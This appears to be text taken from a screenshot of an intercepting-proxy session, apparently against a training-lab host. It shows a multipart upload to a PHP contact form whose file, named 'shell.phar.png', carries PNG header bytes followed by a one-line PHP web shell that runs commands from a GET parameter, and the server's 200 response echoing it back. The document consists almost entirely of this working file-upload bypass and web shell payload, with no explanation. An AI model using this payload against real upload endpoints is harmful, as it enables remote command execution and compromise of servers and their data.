 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.50.221:48385
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 User-Agent: Python/3.13 aiohttp/3.10.11
6 Content-Length: 224
7 Content-Type: multipart/form-data;
boundary=97991d0f8bfc4190b4a0ea1c3210b51c
8 Connection: keep-alive
9
10 --97991d0f8bfc4190b4a0ea1c3210b51c
11 Content-Type: image/jpeg
12 Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.png"
13
14 □PNG
15
16 IHDR<?php system($_GET["c"])?>
17 --97991d0f8bfc4190b4a0ea1c3210b51c--
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Aug 2025 04:51:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 146
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200'
src='
data:image/png;base64,iVBORw0KGgoAAAANSUhEUjw/cGhwIHN5c3RlbSgk
X0dFVFsiYyJdKT8+'/>